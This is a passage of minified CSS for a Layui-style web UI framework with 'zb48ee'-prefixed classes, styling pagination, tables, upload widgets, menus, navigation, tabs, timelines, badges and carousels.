iframe{display:block;width:100%}#LAY_layedit_code{overflow:hidden}.zb48eelaypage{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;margin:10px 0;font-size:0}.zb48eelaypage>a:first-child,.zb48eelaypage>a:first-child em{border-radius:2px 0 0 2px}.zb48eelaypage>a:last-child,.zb48eelaypage>a:last-child em{border-radius:0 2px 2px 0}.zb48eelaypage>:first-child{margin-left:0!important}.zb48eelaypage>:last-child{margin-right:0!important}.zb48eelaypage a,.zb48eelaypage button,.zb48eelaypage input,.zb48eelaypage select,.zb48eelaypage span{border:1px solid #eee}.zb48eelaypage a,.zb48eelaypage span{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding:0 15px;height:28px;line-height:28px;margin:0 -1px 5px 0;background-color:#fff;color:#333;font-size:12px}.zb48eeflow-more a *,.zb48eelaypage input,.zb48eetable-view select[lay-ignore]{display:inline-block}.zb48eelaypage a:hover{color:#009688}.zb48eelaypage em{font-style:normal}.zb48eelaypage .zb48eelaypage-spr{color:#999;font-weight:700}.zb48eelaypage a{text-decoration:none}.zb48eelaypage .zb48eelaypage-curr{position:relative}.zb48eelaypage .zb48eelaypage-curr em{position:relative;color:#fff}.zb48eelaypage .zb48eelaypage-curr .zb48eelaypage-em{position:absolute;left:-1px;top:-1px;padding:1px;width:100%;height:100%;background-color:#009688}.zb48eelaypage-em{border-radius:2px}.zb48eelaypage-next em,.zb48eelaypage-prev em{font-family:Sim sun;font-size:16px}.zb48eelaypage .zb48eelaypage-count,.zb48eelaypage .zb48eelaypage-limits,.zb48eelaypage .zb48eelaypage-refresh,.zb48eelaypage .zb48eelaypage-skip{margin-left:10px;margin-right:10px;padding:0;border:none}.zb48eelaypage .zb48eelaypage-limits,.zb48eelaypage .zb48eelaypage-refresh{vertical-align:top}.zb48eelaypage .zb48eelaypage-refresh i{font-size:18px;cursor:pointer}.zb48eelaypage select{height:22px;padding:3px;border-radius:2px;cursor:pointer}.zb48eelaypage .zb48eelaypage-skip{height:30px;line-height:30px;color:#999}.zb48eelaypage button,.zb48eelaypage input{height:30px;line-height:30px;border-radius:2px;vertical-align:top;background-color:#fff;box-sizing:border-box}.zb48eelaypage input{width:40px;margin:0 10px;padding:0 3px;text-align:center}.zb48eelaypage input:focus,.zb48eelaypage select:focus{border-color:#009688!important}.zb48eelaypage button{margin-left:10px;padding:0 10px;cursor:pointer}.zb48eetable,.zb48eetable-view{margin:10px 0}.zb48eeflow-more{margin:10px 0;text-align:center;color:#999;font-size:14px}.zb48eeflow-more a{height:32px;line-height:32px}.zb48eeflow-more a *{vertical-align:top}.zb48eeflow-more a cite{padding:0 20px;border-radius:3px;background-color:#eee;color:#333;font-style:normal}.zb48eeflow-more a cite:hover{opacity:.8}.zb48eeflow-more a i{font-size:30px;color:#737383}.zb48eetable{width:100%;background-color:#fff;color:#666}.zb48eetable tr{transition:all .3s;-webkit-transition:all .3s}.zb48eetable th{text-align:left;font-weight:400}.zb48eetable tbody tr:hover,.zb48eetable thead tr,.zb48eetable-click,.zb48eetable-header,.zb48eetable-hover,.zb48eetable-mend,.zb48eetable-patch,.zb48eetable-tool,.zb48eetable-total,.zb48eetable-total tr,.zb48eetable[lay-even] tr:nth-child(even){background-color:#FAFAFA}.zb48eetable td,.zb48eetable th,.zb48eetable-col-set,.zb48eetable-fixed-r,.zb48eetable-grid-down,.zb48eetable-header,.zb48eetable-page,.zb48eetable-tips-main,.zb48eetable-tool,.zb48eetable-total,.zb48eetable-view,.zb48eetable[lay-skin=line],.zb48eetable[lay-skin=row]{border-width:1px;border-style:solid;border-color:#eee}.zb48eetable td,.zb48eetable th{position:relative;padding:9px 15px;min-height:20px;line-height:20px;font-size:14px}.zb48eetable[lay-skin=line] td,.zb48eetable[lay-skin=line] th{border-width:0 0 1px}.zb48eetable[lay-skin=row] td,.zb48eetable[lay-skin=row] th{border-width:0 1px 0 0}.zb48eetable[lay-skin=nob] td,.zb48eetable[lay-skin=nob] th{border:none}.zb48eetable img{max-width:100px}.zb48eetable[lay-size=lg] td,.zb48eetable[lay-size=lg] th{padding:15px 30px}.zb48eetable-view .zb48eetable[lay-size=lg] .zb48eetable-cell{height:40px;line-height:40px}.zb48eetable[lay-size=sm] td,.zb48eetable[lay-size=sm] th{font-size:12px;padding:5px 10px}.zb48eetable-view .zb48eetable[lay-size=sm] .zb48eetable-cell{height:20px;line-height:20px}.zb48eetable[lay-data]{display:none}.zb48eetable-box{position:relative;overflow:hidden}.zb48eetable-view .zb48eetable{position:relative;width:auto;margin:0}.zb48eetable-view .zb48eetable[lay-skin=line]{border-width:0 1px 0 0}.zb48eetable-view .zb48eetable[lay-skin=row]{border-width:0 0 1px}.zb48eetable-view .zb48eetable td,.zb48eetable-view .zb48eetable th{padding:5px 0;border-top:none;border-left:none}.zb48eetable-view .zb48eetable th.zb48eeunselect .zb48eetable-cell span{cursor:pointer}.zb48eetable-view .zb48eetable td{cursor:default}.zb48eetable-view .zb48eetable td[data-edit=text]{cursor:text}.zb48eetable-view .zb48eeform-checkbox[lay-skin=primary] i{width:18px;height:18px}.zb48eetable-view .zb48eeform-radio{line-height:0;padding:0}.zb48eetable-view .zb48eeform-radio>i{margin:0;font-size:20px}.zb48eetable-init{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;z-index:110}.zb48eetable-init .zb48eeicon{position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;font-size:30px;color:#c2c2c2}.zb48eetable-header{border-width:0 0 1px;overflow:hidden}.zb48eetable-header .zb48eetable{margin-bottom:-1px}.zb48eetable-tool .zb48eeinline[lay-event]{position:relative;width:26px;height:26px;padding:5px;line-height:16px;margin-right:10px;text-align:center;color:#333;border:1px solid #ccc;cursor:pointer;-webkit-transition:.5s all;transition:.5s all}.zb48eetable-tool .zb48eeinline[lay-event]:hover{border:1px solid #999}.zb48eetable-tool-temp{padding-right:120px}.zb48eetable-tool-self{position:absolute;right:17px;top:10px}.zb48eetable-tool .zb48eetable-tool-self .zb48eeinline[lay-event]{margin:0 0 0 10px}.zb48eetable-tool-panel{position:absolute;top:29px;left:-1px;padding:5px 0;min-width:150px;min-height:40px;border:1px solid #d2d2d2;text-align:left;overflow-y:auto;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12)}.zb48eetable-cell,.zb48eetable-tool-panel li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.zb48eetable-tool-panel li{padding:0 10px;line-height:30px;-webkit-transition:.5s all;transition:.5s all}.zb48eemenu li,.zb48eemenu-body-title a:hover,.zb48eemenu-body-title>.zb48eeicon:hover{transition:all .3s}.zb48eetable-tool-panel li .zb48eeform-checkbox[lay-skin=primary]{width:100%;padding-left:28px}.zb48eetable-tool-panel li:hover{background-color:#F6F6F6}.zb48eetable-tool-panel li .zb48eeform-checkbox[lay-skin=primary] i{position:absolute;left:0;top:0}.zb48eetable-tool-panel li .zb48eeform-checkbox[lay-skin=primary] span{padding:0}.zb48eetable-tool .zb48eetable-tool-self .zb48eetable-tool-panel{left:auto;right:-1px}.zb48eetable-col-set{position:absolute;right:0;top:0;width:20px;height:100%;border-width:0 0 0 1px;background-color:#fff}.zb48eetable-sort{width:10px;height:20px;margin-left:5px;cursor:pointer!important}.zb48eetable-sort .zb48eeedge{position:absolute;left:5px;border-width:5px}.zb48eetable-sort .zb48eetable-sort-asc{top:3px;border-top:none;border-bottom-style:solid;border-bottom-color:#b2b2b2}.zb48eetable-sort .zb48eetable-sort-asc:hover{border-bottom-color:#666}.zb48eetable-sort .zb48eetable-sort-desc{bottom:5px;border-bottom:none;border-top-style:solid;border-top-color:#b2b2b2}.zb48eetable-sort .zb48eetable-sort-desc:hover{border-top-color:#666}.zb48eetable-sort[lay-sort=asc] .zb48eetable-sort-asc{border-bottom-color:#000}.zb48eetable-sort[lay-sort=desc] .zb48eetable-sort-desc{border-top-color:#000}.zb48eetable-cell{height:28px;line-height:28px;padding:0 15px;position:relative;box-sizing:border-box}.zb48eetable-cell .zb48eeform-checkbox[lay-skin=primary]{top:-1px;padding:0}.zb48eetable-cell .zb48eetable-link{color:#01AAED}.laytable-cell-checkbox,.laytable-cell-numbers,.laytable-cell-radio,.laytable-cell-space{padding:0;text-align:center}.zb48eetable-body{position:relative;overflow:auto;margin-right:-1px;margin-bottom:-1px}.zb48eetable-body .zb48eenone{line-height:26px;padding:30px 15px;text-align:center;color:#999}.zb48eetable-fixed{position:absolute;left:0;top:0;z-index:101}.zb48eetable-fixed .zb48eetable-body{overflow:hidden}.zb48eetable-fixed-l{box-shadow:1px 0 8px rgba(0,0,0,.08)}.zb48eetable-fixed-r{left:auto;right:-1px;border-width:0 0 0 1px;box-shadow:-1px 0 8px rgba(0,0,0,.08)}.zb48eetable-fixed-r .zb48eetable-header{position:relative;overflow:visible}.zb48eetable-mend{position:absolute;right:-49px;top:0;height:100%;width:50px}.zb48eetable-tool{position:relative;z-index:890;width:100%;min-height:50px;line-height:30px;padding:10px 15px;border-width:0 0 1px}.zb48eetable-tool .zb48eebtn-container{margin-bottom:-10px}.zb48eetable-page,.zb48eetable-total{border-width:1px 0 0;margin-bottom:-1px;overflow:hidden}.zb48eetable-page{position:relative;width:100%;padding:7px 7px 0;height:41px;font-size:12px;white-space:nowrap}.zb48eetable-page>div{height:26px}.zb48eetable-page .zb48eelaypage{margin:0}.zb48eetable-page .zb48eelaypage a,.zb48eetable-page .zb48eelaypage span{height:26px;line-height:26px;margin-bottom:10px;border:none;background:0 0}.zb48eetable-page .zb48eelaypage a,.zb48eetable-page .zb48eelaypage span.zb48eelaypage-curr{padding:0 12px}.zb48eetable-page .zb48eelaypage span{margin-left:0;padding:0}.zb48eetable-page .zb48eelaypage .zb48eelaypage-prev{margin-left:-7px!important}.zb48eetable-page .zb48eelaypage .zb48eelaypage-curr .zb48eelaypage-em{left:0;top:0;padding:0}.zb48eetable-page .zb48eelaypage button,.zb48eetable-page .zb48eelaypage input{height:26px;line-height:26px}.zb48eetable-page .zb48eelaypage input{width:40px}.zb48eetable-page .zb48eelaypage button{padding:0 10px}.zb48eetable-page select{height:18px}.zb48eetable-patch .zb48eetable-cell{padding:0;width:30px}.zb48eetable-edit{position:absolute;left:0;top:0;width:100%;height:100%;padding:0 14px 1px;border-radius:0;box-shadow:1px 1px 20px rgba(0,0,0,.15)}.zb48eetable-edit:focus{border-color:#5FB878!important}select.zb48eetable-edit{padding:0 0 0 10px;border-color:#d2d2d2}.zb48eetable-view .zb48eeform-checkbox,.zb48eetable-view .zb48eeform-radio,.zb48eetable-view .zb48eeform-switch{top:0;margin:0;box-sizing:content-box}.zb48eecolorpicker-alpha-slider,.zb48eecolorpicker-side-slider,.zb48eemenu,.zb48eemenu *,.zb48eenav{box-sizing:border-box}.zb48eetable-view .zb48eeform-checkbox{top:-1px;height:26px;line-height:26px}.zb48eetable-view .zb48eeform-checkbox i{height:26px}.zb48eetable-grid .zb48eetable-cell{overflow:visible}.zb48eetable-grid-down{position:absolute;top:0;right:0;width:26px;height:100%;padding:5px 0;border-width:0 0 0 1px;text-align:center;background-color:#fff;color:#999;cursor:pointer}.zb48eetable-grid-down .zb48eeicon{position:absolute;top:50%;left:50%;margin:-8px 0 0 -8px}.zb48eetable-grid-down:hover{background-color:#fbfbfb}body .zb48eetable-tips .zb48eelayer-content{background:0 0;padding:0;box-shadow:0 1px 6px rgba(0,0,0,.12)}.zb48eetable-tips-main{margin:-44px 0 0 -1px;max-height:150px;padding:8px 15px;font-size:14px;overflow-y:scroll;background-color:#fff;color:#666}.zb48eetable-tips-c{position:absolute;right:-3px;top:-13px;width:20px;height:20px;padding:3px;cursor:pointer;background-color:#666;border-radius:50%;color:#fff}.zb48eetable-tips-c:hover{background-color:#777}.zb48eetable-tips-c:before{position:relative;right:-2px}.zb48eeupload-file{display:none!important;opacity:.01;filter:Alpha(opacity=1)}.zb48eeupload-drag,.zb48eeupload-form,.zb48eeupload-wrap{display:inline-block}.zb48eeupload-list{margin:10px 0}.zb48eeupload-choose{max-width:200px;padding:0 10px;color:#999;font-size:14px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.zb48eeupload-drag{position:relative;padding:30px;border:1px dashed #e2e2e2;background-color:#fff;text-align:center;cursor:pointer;color:#999}.zb48eeupload-drag .zb48eeicon{font-size:50px;color:#009688}.zb48eeupload-drag[lay-over]{border-color:#009688}.zb48eeupload-iframe{position:absolute;width:0;height:0;border:0;visibility:hidden}.zb48eeupload-wrap{position:relative;vertical-align:middle}.zb48eeupload-wrap .zb48eeupload-file{display:block!important;position:absolute;left:0;top:0;z-index:10;font-size:100px;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.zb48eebtn-container .zb48eeupload-choose{padding-left:0}.zb48eemenu{position:relative;margin:5px 0;background-color:#fff}.zb48eemenu li,.zb48eemenu-body-title a{padding:5px 15px}.zb48eemenu li{position:relative;margin:1px 0;width:calc(100% + 1px);line-height:26px;color:rgba(0,0,0,.8);font-size:14px;white-space:nowrap;cursor:pointer}.zb48eemenu li:hover{background-color:#F6F6F6}.zb48eemenu-item-parent:hover>.zb48eemenu-body-panel{display:block;animation-name:zb48eefadein;animation-duration:.3s;animation-fill-mode:both;animation-delay:.2s}.zb48eemenu-item-group .zb48eemenu-body-title,.zb48eemenu-item-parent .zb48eemenu-body-title{padding-right:25px}.zb48eemenu .zb48eemenu-item-divider:hover,.zb48eemenu .zb48eemenu-item-group:hover,.zb48eemenu .zb48eemenu-item-none:hover{background:0 0;cursor:default}.zb48eemenu .zb48eemenu-item-group>ul{margin:5px 0 -5px}.zb48eemenu .zb48eemenu-item-group>.zb48eemenu-body-title{color:rgba(0,0,0,.35);user-select:none}.zb48eemenu .zb48eemenu-item-none{color:rgba(0,0,0,.35);cursor:default;text-align:center}.zb48eemenu .zb48eemenu-item-divider{margin:5px 0;padding:0;height:0;line-height:0;border-bottom:1px solid #eee;overflow:hidden}.zb48eemenu .zb48eemenu-item-down:hover,.zb48eemenu .zb48eemenu-item-up:hover{cursor:pointer}.zb48eemenu .zb48eemenu-item-up>.zb48eemenu-body-title{color:rgba(0,0,0,.8)}.zb48eemenu .zb48eemenu-item-up>ul{visibility:hidden;height:0;overflow:hidden}.zb48eemenu .zb48eemenu-item-down:hover>.zb48eemenu-body-title>.zb48eeicon,.zb48eemenu .zb48eemenu-item-up>.zb48eemenu-body-title:hover>.zb48eeicon{color:rgba(0,0,0,1)}.zb48eemenu .zb48eemenu-item-down>ul{visibility:visible;height:auto}.zb48eebreadcrumb,.zb48eetree-btnGroup{visibility:hidden}.zb48eemenu .zb48eemenu-item-checked,.zb48eemenu .zb48eemenu-item-checked2{background-color:#F6F6F6!important;color:#5FB878}.zb48eemenu .zb48eemenu-item-checked a,.zb48eemenu .zb48eemenu-item-checked2 a{color:#5FB878}.zb48eemenu .zb48eemenu-item-checked:after{position:absolute;right:0;top:0;bottom:0;border-right:3px solid #5FB878;content:""}.zb48eemenu-body-title{position:relative;overflow:hidden;text-overflow:ellipsis}.zb48eemenu-body-title a{display:block;margin:-5px -15px;color:rgba(0,0,0,.8)}.zb48eemenu-body-title>.zb48eeicon{position:absolute;right:0;top:0;font-size:14px}.zb48eemenu-body-title>.zb48eeicon-right{right:-1px}.zb48eemenu-body-panel{display:none;position:absolute;top:-7px;left:100%;z-index:1000;margin-left:13px;padding:5px 0}.zb48eemenu-body-panel:before{content:"";position:absolute;width:20px;left:-16px;top:0;bottom:0}.zb48eemenu-body-panel-left{left:auto;right:100%;margin:0 13px}.zb48eemenu-body-panel-left:before{left:auto;right:-16px}.zb48eemenu-lg li{line-height:32px}.zb48eemenu-lg .zb48eemenu-body-title a:hover,.zb48eemenu-lg li:hover{background:0 0;color:#5FB878}.zb48eemenu-lg li .zb48eemenu-body-panel{margin-left:14px}.zb48eemenu-lg li .zb48eemenu-body-panel-left{margin:0 15px}.zb48eedropdown{position:absolute;left:-999999px;top:-999999px;z-index:66666666;margin:5px 0;min-width:100px}.zb48eedropdown:before{content:"";position:absolute;width:100%;height:6px;left:0;top:-6px}.zb48eenav{position:relative;padding:0 20px;background-color:#393D49;color:#fff;border-radius:2px;font-size:0}.zb48eenav *{font-size:14px}.icon_menu{display:none;}.zb48eenav .zb48eenav-item{position:relative;display:inline-block;*display:inline;*zoom:1;vertical-align:middle;line-height:60px}.zb48eenav .zb48eenav-item a{display:block;padding:0 20px;color:#fff;color:rgba(255,255,255,.7);transition:all .3s;-webkit-transition:all .3s}.zb48eenav .zb48eethis:after,.zb48eenav-bar{content:"";position:absolute;left:0;top:0;width:0;height:5px;background-color:#5FB878;transition:all .2s;-webkit-transition:all .2s;pointer-events:none}.zb48eenav-bar{z-index:1000}.zb48eenav[lay-bar=disabled] .zb48eenav-bar{display:none}.zb48eenav .zb48eenav-item a:hover,.zb48eenav .zb48eethis a{color:#fff}.zb48eenav .zb48eethis:after{top:auto;bottom:0;width:100%}.zb48eenav-img{width:30px;height:30px;margin-right:10px;border-radius:50%}.zb48eenav .zb48eenav-more{position:absolute;top:0;right:3px;left:auto!important;margin-top:0;font-size:12px;cursor:pointer;transition:all .2s;-webkit-transition:all .2s}.zb48eenav .zb48eenav-mored,.zb48eenav-itemed>a .zb48eenav-more{transform:rotate(180deg)}.zb48eenav-child{display:none;position:absolute;left:0;top:60px;min-width:100%;line-height:36px;padding:5px 0;box-shadow:0 2px 4px rgba(0,0,0,.12);border:1px solid #eee;background-color:#fff;z-index:100;border-radius:2px;white-space:nowrap}.zb48eenav .zb48eenav-child a{color:#666;color:rgba(0,0,0,.8)}.zb48eenav .zb48eenav-child a:hover{background-color:#F6F6F6;color:rgba(0,0,0,.8)}.zb48eenav-child dd{margin:1px 0;position:relative}.zb48eenav-child dd.zb48eethis{background-color:#F6F6F6;color:#000}.zb48eenav-child dd.zb48eethis:after{display:none}.zb48eenav-child-r{left:auto;right:0}.zb48eenav-child-c{text-align:center}.zb48eenav-tree{width:200px;padding:0}.zb48eenav-tree .zb48eenav-item{display:block;width:100%;line-height:40px}.zb48eenav-tree .zb48eenav-item a{position:relative;height:40px;line-height:40px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.zb48eenav-tree .zb48eenav-item>a{padding-top:5px;padding-bottom:5px}.zb48eenav-tree .zb48eenav-more{right:15px}.zb48eenav-tree .zb48eenav-item>a .zb48eenav-more{padding:5px 0}.zb48eenav-tree .zb48eenav-bar{width:5px;height:0;background-color:#009688}.zb48eeside .zb48eenav-tree .zb48eenav-bar{width:2px}.zb48eenav-tree .zb48eenav-child dd.zb48eethis,.zb48eenav-tree .zb48eenav-child dd.zb48eethis a,.zb48eenav-tree .zb48eethis,.zb48eenav-tree .zb48eethis>a,.zb48eenav-tree .zb48eethis>a:hover{background-color:#009688;color:#fff}.zb48eenav-tree .zb48eethis:after{display:none}.zb48eenav-itemed>a,.zb48eenav-tree .zb48eenav-title a,.zb48eenav-tree .zb48eenav-title a:hover{color:#fff!important}.zb48eenav-tree .zb48eenav-child{position:relative;z-index:0;top:0;border:none;box-shadow:none}.zb48eenav-tree .zb48eenav-child dd{margin:0}.zb48eenav-tree .zb48eenav-child a{color:#fff;color:rgba(255,255,255,.7)}.zb48eenav-tree .zb48eenav-child,.zb48eenav-tree .zb48eenav-child a:hover{background:0 0;color:#fff}.zb48eenav-itemed>.zb48eenav-child{display:block;background-color:rgba(0,0,0,.3)!important}.zb48eenav-itemed>.zb48eenav-child>.zb48eethis>.zb48eenav-child{display:block}.zb48eenav-side{position:fixed;top:0;bottom:0;left:0;overflow-x:hidden;z-index:999}.zb48eebreadcrumb{font-size:0}.zb48eebreadcrumb>*{font-size:14px}.zb48eebreadcrumb a{color:#999!important}.zb48eebreadcrumb a:hover{color:#5FB878!important}.zb48eebreadcrumb a cite{color:#666;font-style:normal}.zb48eebreadcrumb span[lay-separator]{margin:0 10px;color:#999}.zb48eetab{margin:10px 0;text-align:left!important}.zb48eetab[overflow]>.zb48eetab-title{overflow:hidden}.zb48eetab-title{position:relative;left:0;height:40px;white-space:nowrap;font-size:0;border-bottom-width:1px;border-bottom-style:solid;transition:all .2s;-webkit-transition:all .2s}.zb48eetab-title li{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;font-size:14px;transition:all .2s;-webkit-transition:all .2s;position:relative;line-height:40px;min-width:65px;padding:0 15px;text-align:center;cursor:pointer}.zb48eetab-title li a{display:block;padding:0 15px;margin:0 -15px}.zb48eetab-title .zb48eethis{color:#000}.zb48eetab-title .zb48eethis:after{position:absolute;left:0;top:0;content:"";width:100%;height:41px;border-width:1px;border-style:solid;border-bottom-color:#fff;border-radius:2px 2px 0 0;box-sizing:border-box;pointer-events:none}.zb48eetab-bar{position:absolute;right:0;top:0;z-index:10;width:30px;height:39px;line-height:39px;border-width:1px;border-style:solid;border-radius:2px;text-align:center;background-color:#fff;cursor:pointer}.zb48eetab-bar .zb48eeicon{position:relative;display:inline-block;top:3px;transition:all .3s;-webkit-transition:all .3s}.zb48eetab-item{display:none}.zb48eetab-more{padding-right:30px;height:auto!important;white-space:normal!important}.zb48eetab-more li.zb48eethis:after{border-bottom-color:#eee;border-radius:2px}.zb48eetab-more .zb48eetab-bar .zb48eeicon{top:-2px;top:3px\9;-webkit-transform:rotate(180deg);transform:rotate(180deg)}:root .zb48eetab-more .zb48eetab-bar .zb48eeicon{top:-2px\0/IE9}.zb48eetab-content{padding:15px 0}.zb48eetab-title li .zb48eetab-close{position:relative;display:inline-block;width:18px;height:18px;line-height:20px;margin-left:8px;top:1px;text-align:center;font-size:14px;color:#c2c2c2;transition:all .2s;-webkit-transition:all .2s}.zb48eetab-title li .zb48eetab-close:hover{border-radius:2px;background-color:#FF5722;color:#fff}.zb48eetab-brief>.zb48eetab-title .zb48eethis{color:#009688}.zb48eetab-brief>.zb48eetab-more li.zb48eethis:after,.zb48eetab-brief>.zb48eetab-title .zb48eethis:after{border:none;border-radius:0;border-bottom:2px solid #5FB878}.zb48eetab-brief[overflow]>.zb48eetab-title .zb48eethis:after{top:-1px}.zb48eetab-card{border-width:1px;border-style:solid;border-radius:2px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.zb48eetab-card>.zb48eetab-title{background-color:#FAFAFA}.zb48eetab-card>.zb48eetab-title li{margin-right:-1px;margin-left:-1px}.zb48eetab-card>.zb48eetab-title .zb48eethis{background-color:#fff}.zb48eetab-card>.zb48eetab-title .zb48eethis:after{border-top:none;border-width:1px;border-bottom-color:#fff}.zb48eetab-card>.zb48eetab-title .zb48eetab-bar{height:40px;line-height:40px;border-radius:0;border-top:none;border-right:none}.zb48eetab-card>.zb48eetab-more .zb48eethis{background:0 0;color:#5FB878}.zb48eetab-card>.zb48eetab-more .zb48eethis:after{border:none}.zb48eetimeline{padding-left:5px}.zb48eetimeline-item{position:relative;padding-bottom:20px}.zb48eetimeline-axis{position:absolute;left:-5px;top:0;z-index:10;width:20px;height:20px;line-height:20px;background-color:#fff;color:#5FB878;border-radius:50%;text-align:center;cursor:pointer}.zb48eetimeline-axis:hover{color:#FF5722}.zb48eetimeline-item:before{content:"";position:absolute;left:5px;top:0;z-index:0;width:1px;height:100%}.zb48eetimeline-item:first-child:before{display:block}.zb48eetimeline-item:last-child:before{display:none}.zb48eetimeline-content{padding-left:25px}.zb48eetimeline-title{position:relative;margin-bottom:10px;line-height:22px}.zb48eetimeline_h{width:3000px;height:210px;padding-left:150px;padding-top: 210px;}.zb48eetimeline_h .zb48eetimeline-item{float:left;width:300px;}.zb48eetimeline_h .zb48eetimeline-axis{left:-10px;}.zb48eetimeline_h .zb48eetimeline-item:before {content: "";position: absolute;left: -50%;top: 10px;z-index: 0;width: 100%;height: 2px;}.zb48eetimeline_h .zb48eetimeline-item:last-child:before {display: block;}.zb48eetimeline_h .zb48eetimeline-item:after {content: "";position: absolute;left: -1px;top: 6px;z-index: 0;width: 2px;height:30px ;background-color: #eee;}.zb48eetimeline_h .zb48eetimeline-content {padding: 40px 15px 5px 15px;position:absolute;width: 270px;left: -150px;}.zb48eetimeline_h .zb48eetext .zb48eetimeline-title{text-align:center;}.zb48eetimeline_h.zb48eeinterlaced .zb48eetimeline-item:nth-child(even) .zb48eetimeline-content{padding: 0px 15px 40px 15px;bottom:0;}#slidetimeline{padding-bottom: 30px;}.zb48eetimeline_h.zb48eeinterlaced .zb48eetimeline-item:nth-child(even):after {left: -1px;top: -16px;}#slidetimeline .zb48eeslider-wrap-btn{width:20px;height:20px;}.zb48eetimeline.zb48eey-interlaced .zb48eetimeline-item:before{left:50%;}.zb48eetimeline.zb48eey-interlaced .zb48eetimeline-axis{left:50%;margin-left: -10px;}.zb48eetimeline.zb48eey-interlaced .zb48eetimeline-item:nth-child(odd) .zb48eetimeline-content{padding-right:53%}.zb48eetimeline.zb48eey-interlaced .zb48eetimeline-item:nth-child(even) .zb48eetimeline-content{padding-left:53%;}.zb48eetimeline.zb48eeimg-interlaced .zb48eetimeline-item:before{left:50%;}.zb48eetimeline.zb48eeimg-interlaced .zb48eetimeline-axis{left:50%;margin-left: -10px;}.zb48eeimg-interlaced .desc {font-size: 16px;font-weight: 400;color: #333333;line-height: 26px;position: relative;padding: 0 20px 20px 20px;}.zb48eeimg-interlaced .image{position: relative;}.zb48eeimg-interlaced .img-contain {overflow: hidden;max-width: 384px;display: inline-block;}.zb48eeimg-interlaced .img-contain img {max-width: 384px;-webkit-transition: ease-in-out 0.5s;transition: ease-in-out 0.5s;}.zb48eeimg-interlaced .img-contain img:hover {-webkit-transform: scale(1.1);transform: scale(1.1);}.zb48eeimg-interlaced .image img {max-width: 100%;}.zb48eeimg-interlaced .image .img-bg {background: #eeeeee;position: absolute;z-index: -1;left: 34px;top: 34px;height: 216px;width: 384px;}.zb48eeimg-interlaced .text .date {font-family: HelveticaNeueLTPro, 微软雅黑;font-size: 32px;font-weight: bold;display: block;-webkit-transform: translate(8px,-15px);transform: translate(8px,-15px);}.zb48eeimg-interlaced .image:nth-child(odd){top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);position: relative;}.zb48eeimg-interlaced .image:nth-child(even){text-align: right;padding-right: 32px;position: relative;top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);}.zb48eeimg-interlaced .image:nth-child(even) .img-bg{background: #eeeeee;position: absolute;z-index: -1;left: auto;right: 70px;top: 34px;}.zb48eebadge,.zb48eebadge-dot,.zb48eebadge-rim{position:relative;display:inline-block;padding:0 6px;font-size:12px;text-align:center;background-color:#FF5722;color:#fff;border-radius:2px}.zb48eebadge{height:18px;line-height:18px}.zb48eebadge-dot{width:8px;height:8px;padding:0;border-radius:50%}.zb48eebadge-rim{height:18px;line-height:18px;border-width:1px;border-style:solid;background-color:#fff;color:#666}.zb48eebtn .zb48eebadge,.zb48eebtn .zb48eebadge-dot{margin-left:5px}.zb48eenav .zb48eebadge,.zb48eenav .zb48eebadge-dot{position:absolute;top:50%;margin:-5px 6px 0}.zb48eenav .zb48eebadge{margin-top:-10px}.zb48eetab-title .zb48eebadge,.zb48eetab-title .zb48eebadge-dot{left:5px;top:-2px}.zb48eecarousel{position:relative;left:0;top:0;background-color:#f8f8f8}.zb48eecarousel>[carousel-item]{position:relative;width:100%;height:100%;overflow:hidden}.zb48eecarousel>[carousel-item]:before{position:absolute;content:'\e63d';left:50%;top:50%;width:100px;line-height:20px;margin:-10px 0 0 -50px;text-align:center;color:#c2c2c2;font-family:zb48eeicon!important;font-size:30px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.zb48eecarousel>[carousel-item]>*{display:none;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#f8f8f8;transition-duration:.3s;-webkit-transition-duration:.3s}.zb48eecarousel-updown>*{-webkit-transition:.3s ease-in-out up;transition:.3s ease-in-out up}.zb48eecarousel-arrow{display:none\9;opacity:0;position:absolute;left:10px;top:50%;margin-top:-18px;width:36px;height:36px;line-height:36px;text-align:center;font-size:20px;border:0;border-radius:50%;background-color:rgba(0,0,0,.2);color:#fff;-webkit-transition-duration:.3s;transition-duration:.3s;cursor:pointer}.zb48eecarousel-arrow[lay-type=add]{left:auto!important;right:10px}.zb48eecarousel:hover .zb48eecarousel-arrow[lay-type=add],.zb48eecarousel[lay-arrow=always] .zb48eecarousel-arrow[lay-type=add]{right:20px}.zb48eecarousel[lay-arrow=always] .zb48eecarousel-arrow{opacity:1;left:20px}.zb48eecarousel[lay-arrow=none] .zb48eecarousel-arrow{display:none}.zb48eecarousel-arrow:hover,.zb48eecarousel-ind ul:hover{background-color:rgba(0,0,0,.35)}.zb48eecarousel:hover .zb48eecarousel-arrow{display:block\9;opacity:1;left:20px}.zb48eecarousel-ind{position:relative;top:-35px;width:100%;line-height:0!important;text-align:center;font-size:0}.zb48eecarousel[lay-indicator=outside]{margin-bottom:30px}.zb48eecarousel[lay-indicator=outside] .zb48eecarousel-ind{top:10px}.zb48eecarousel[lay-indicator=outside] .zb48eecarousel-ind ul{background-color:rgba(0,0,0,.5)}.zb48eecarousel[lay-indicator=none] .zb48eecarousel-ind{display:none}.zb48eecarousel-ind ul{display:inline-block;padding:5px;background-color:rgba(0,0,0,.2);border-radius:10px;-webkit-transition-duration:.3s;transition-duration:.3s}.zb48eecarousel-ind li{display:inline-block;width:10px;height:10px;margin:0 3px;font-size:14px;background-color:#eee;background-color:rgba(255,255,255,.5);border-radius:50%;cursor:pointer;-webkit-transition-duration:.3s;transition-duration:.3s}.zb48eecarousel-ind li:hover{background-color:rgba(255,255,255,.7)}.zb48eecarousel-ind 